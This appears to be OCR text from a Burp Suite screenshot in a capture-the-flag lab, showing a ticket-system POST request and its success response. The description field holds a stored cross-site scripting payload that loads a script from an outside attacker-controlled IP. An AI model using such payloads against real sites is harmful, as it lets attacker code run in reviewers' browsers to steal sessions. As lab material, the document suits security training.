 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: it.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://it.k2.thm
10 Connection: close
11 Referer: http://it.k2.thm/dashboard
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 title=asd&description=<script src="http://10.11.72.22/xss.js"></script>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Cookie
7 Content-Length: 1097
8
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
Index
</title>
13 <link rel="stylesheet" href="/static/style.css">
14 </head>
15 <body>
</br>
</br>
</br>
</br>
</br>
16 <div align="center">
17 <div align="center" class="border">
18 <div class="header">
19 <h2 class="word">
Ticket System
</h2>
20 </div>
</br>
</br>
</br>
21 <h4 class="bottom">
22 Ticket submitted successfully! It will be reviewed shortly!
Search...
0 matches